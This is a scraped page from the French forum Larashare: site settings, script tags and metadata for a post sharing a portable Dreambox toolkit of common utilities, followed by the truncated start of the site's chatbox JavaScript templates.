		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","language","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://larashare.net/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://larashare.net/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://larashare.net/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//larashare.net/",
			jsURL: "//larashare.net/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/larashare.net\/uploads"],
			csrfKey: "033cf1c3405c8558291be3404eff8ee4",
			antiCache: "e91dc93a031768753392",
			jsAntiCache: "e91dc93a031768809009",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//larashare.net/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: false,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BOnQQK2kbNHUc9ox6bAJKk8oJbItoGnN5K4MyTcuMsUP2d3vQ2W0FDf11Xt3Hy5QAIbmNjpnQIe964uAl70i7fk",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"chatbox":{"front_chatbox":"https:\/\/larashare.net\/uploads\/javascript_chatbox\/front_front_chatbox.js"},"videobox":{"front_view":"https:\/\/larashare.net\/uploads\/javascript_videobox\/front_front_view.js","front_post":"https:\/\/larashare.net\/uploads\/javascript_videobox\/front_front_post.js"},"musicbox":{"front_musicbox":"https:\/\/larashare.net\/uploads\/javascript_musicbox\/front_front_musicbox.js"},"advmsg":{"front_advmsg":"https:\/\/larashare.net\/uploads\/javascript_advmsg\/front_front_advmsg.js"}};
		
	</script>





    <script
        src='https://larashare.net/static/js/global/root_library.js?v=e91dc93a031768809009'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/uploads/javascript_global/root_js_lang_3.js?v=e91dc93a031768809009'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/global/root_framework.js?v=e91dc93a031768809009'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/core/global_global_core.js?v=e91dc93a031768809009'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/global/root_front.js?v=e91dc93a031768809009'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/core/front_front_core.js?v=e91dc93a031768809009'
        data-ips
        
        
></script>


    <script
        src='//larashare.net/applications/core/interface/jquery/jquery-ui.js?v=e91dc93a031768809009'
        data-ips
        
        
></script>


    <script
        src='//larashare.net/applications/chatbox/interface/agotime.min.js?v=e91dc93a031768809009'
        data-ips
        
        
></script>


    <script
        src='//larashare.net/applications/chatbox/interface/howler.core.min.js?v=e91dc93a031768809009'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/uploads/javascript_chatbox/front_front_chatbox.js?v=e91dc93a031768809009'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/uploads/javascript_videobox/front_front_view.js?v=e91dc93a031768809009'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/uploads/javascript_musicbox/front_front_musicbox.js?v=e91dc93a031768809009'
        data-ips
        
        
></script>


    <script
        src='//larashare.net/applications/musicbox/interface/jplayer.min.js?v=e91dc93a031768809009'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/forums/front_front_topic.js?v=e91dc93a031768809009'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/core/front_front_helpful.js?v=e91dc93a031768809009'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd\/mm\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('-1') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"","suffix":""},"3":{"prefix":"","suffix":""},"4":{"prefix":"<span style=\u0027color:#c90076\u0027>","suffix":"<\/span>"},"6":{"prefix":"","suffix":""},"7":{"prefix":"","suffix":""},"8":{"prefix":"","suffix":""},"9":{"prefix":"","suffix":""}} );
		
			ips.setSetting( 'chatbox_connection', jQuery.parseJSON('"ajax"') );
		
			ips.setSetting( 'chatbox_interval', jQuery.parseJSON('15000') );
		
			ips.setSetting( 'chatbox_slow_polling', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_ignored', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"5.2.15"') );
		
			ips.setSetting( 'thumb_from_mp4', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'musicBoxDefaultAutoPlay', jQuery.parseJSON('"on"') );
		
			ips.setSetting( 'musicBoxPlayerBar', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'musicBoxCanPlayRandom', jQuery.parseJSON('1') );
		
			ips.setSetting( 'musicBoxUpdateURL', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "Trousse d\u0027outils PurE2",
    "headline": "Trousse d\u0027outils PurE2",
    "text": "Salut \u00a0 \nVersion portable - Tester et ok \u00a0 \npurE2 Tool_Kit v0.5 Portable \u00a0 \n \u00a0 \nGr\u00f6\u00dfe: 185 MB \u00a0 \nSprache: Englisch / Deutsch \u00a0 \nFormat: Portable exe. / winRar \u00a0 \nPlattform: Windows / all \u00a0 \nHoster: Source-Center \u00a0 \ncr\u00e9\u00e9 par umbra \u00a9 \u00a0 \nNO PASSWORD \u00a0 \ndivers param\u00e8tres v0.5 \u00a0 \nFileZilla_____Upgrade \u00a0 \nFreeCommander \u00a0 \nTotalCommander \u00a0 \nSpeedComander \u00a0 \nDCC-E2 v2.30 \u00a0 \n------- \u00a0 \nNotepad ++ _____Upgrade \u00a0 \nPSPad \u00a0 \nGedit \u00a0 \nSublime Text \u00a0 \nPoedit____Upgrade \u00a0 \n--- ---- \u00a0 \nPuTTY \u00a0 \ninvite de commande \u00a0 \n------- \u00a0 \neSettings + \u00a0 \nDreamboxEdit \u00a0 \nDogSettings \u00a0 \npurE2 Tool_Kit v0.5 Portabl\u2026rar (177,45 MB) - uploaded.net \u00a0 \u00a0 ",
    "dateCreated": "2021-05-08T07:56:23+00:00",
    "datePublished": "2021-05-08T07:56:23+00:00",
    "dateModified": "2021-05-08T07:56:23+00:00",
    "author": {
        "@type": "Person",
        "name": "Scoubidou le vrai",
        "image": "https://larashare.net/uploads/monthly_2025_12/3463.thumb.jpg.690f7df2cfd781e0f77909f61c2bc18a.jpg",
        "url": "https://larashare.net/profile/3463-scoubidou-le-vrai/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 297
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://larashare.net/topic/20728-trousse-doutils-pure2/",
    "isPartOf": {
        "@id": "https://larashare.net/#website"
    },
    "publisher": {
        "@id": "https://larashare.net/#organization",
        "member": {
            "@type": "Person",
            "name": "Scoubidou le vrai",
            "image": "https://larashare.net/uploads/monthly_2025_12/3463.thumb.jpg.690f7df2cfd781e0f77909f61c2bc18a.jpg",
            "url": "https://larashare.net/profile/3463-scoubidou-le-vrai/"
        }
    },
    "url": "https://larashare.net/topic/20728-trousse-doutils-pure2/",
    "discussionUrl": "https://larashare.net/topic/20728-trousse-doutils-pure2/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://larashare.net/topic/20728-trousse-doutils-pure2/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://larashare.net/#organization",
    "@type": "WebSite",
    "@id": "https://larashare.net/#website",
    "mainEntityOfPage": "https://larashare.net/",
    "name": "Larashare",
    "url": "https://larashare.net/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://larashare.net/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "Fran\u00e7ais",
            "alternateName": "fr-FR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://larashare.net/#organization",
    "mainEntityOfPage": "https://larashare.net/",
    "name": "Larashare",
    "url": "https://larashare.net/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://larashare.net/#logo",
        "url": "https://larashare.net/uploads/monthly_2025_12/original.png.312a03989892970d9d962e1547474248.png"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Clubs",
                "@id": "https://larashare.net/clubs/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Satellite",
                "@id": "https://larashare.net/clubs/2-satellite/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Dreambox Tutos/tools",
                "@id": "https://larashare.net/forum/152-dreambox-tutostools/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Trousse d\u0027outils PurE2"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://larashare.net/uploads/javascript_chatbox/front_front_chatbox.js?v=e91dc93a031768809009
body_size: 87950
content:
ips.templates.set('chatbox.style.superchat',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='chatrow--wide'>
				<a href='#' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
					{{{chatterNameFormat}}}
				</a> \
				&middot; \
				<span class='money' style='color: #{{mainTxt}};'>{{money}}</span>
				<div class='i-float_end' style='color: #{{mainTxt}};'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
				<div id='chatRow_{{id}}' data-id='{{id}}' style='color: #{{mainTxt}};'><span class='chatbox_msg'>{{{content}}}</span></div>
            </div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.standard',` 
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsPhotoPanel'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>
			<div class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
			<div id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.condensed',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='chatrow--wide'>
		<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  \
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#id}}
				{{#canManageMSG}}
					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
						<i class='fa fa-ellipsis-h'></i>
					</a>
					<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
						{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
						{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
						{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
					</ul>
				{{/canManageMSG}}
			{{/id}}
		</span>
		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>
	</div>
</li>
`);ips.templates.set('chatbox.style.bubbles',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>
				<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> \
				<span class='chatbox_msg'>{{{content}}}</span>
			</div>
			<br>
			<span class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.talkie',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	{{^isMe}}
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}} ipsClearfix'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='ipsData__main'>
				<div>
					<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>
						<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>
						<span class='chatbox_msg'>{{{content}}}</span>
					</div>
				</div>
				<div class='msgInfo'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
			</div>
		</div>
	{{/isMe}}
	{{#isMe}}
		<div class='ipsClearfix'>
			<div class='ipsClearfix'>
				<div class='talkie bubbleMe i-float_end' id='chatRow_{{id}}' data-id='{{id}}'>
					<span class='chatbox_msg'>{{{content}}}</span>
				</div>
			</div>
			<div class='msgInfo i-text-align_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
		</div>
	{{/isMe}}
</li>
`);ips.templates.set('chatbox.style.room.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.style.con.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft i-font-size_-3' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.disconnected',`
<div class='disconnected'>
	<span>
		<i class='fa fa-exclamation-triangle'></i><br>
		{{msg}}<br>
		{{#btn}}
			<a href='#' id='btnConnect' class='ipsButton ipsButton--primary ipsButton--small i-margin-top_2:half' data-action='connect'>{{btn}}</a>
		{{/btn}}
	</span>
</div>
`);ips.templates.set('chatbox.chatters.list',` 
<ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>
	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>
	<div class='ipsMenu_innerContent chatters_content'>
		<div class='ipsLoading chatbox_chatters_Panel'>
			<ul class='ipsData'></ul>
		</div>
	</div>
</ul>
`);ips.templates.set('chatbox.chatter.row',`
<li class='ipsData__item chatter_row'>
	<div class='ipsData__icon'>
		<span class='ipsUserPhoto'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
		</span>
	</div>
	<div class='ipsData__main'>
		<div class='nameInList {{#isMe}}isMe{{/isMe}} ipsClearfix'>
			<a href='#' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
				{{#is_anon}}<span class='cb_isAnon i-color_soft' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}
				{{{chatterNameFormat}}}
			</a>
			<div>
				{{#privateChat}}
					<span data-controller='bim.chatbox.startChat'>
						<a href='#' class='ipsButton ipsButton--positive ipsButton--small' data-action='startChat' data-memberID='{{chatterID}}'>
